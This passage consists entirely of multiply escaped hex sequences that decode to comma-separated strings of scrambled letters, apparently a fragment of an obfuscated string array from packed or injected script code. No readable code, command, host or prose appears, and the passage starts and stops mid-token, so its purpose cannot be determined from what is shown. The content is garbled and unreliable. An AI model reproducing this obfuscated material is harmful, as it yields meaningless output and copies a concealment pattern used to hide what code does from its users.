x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\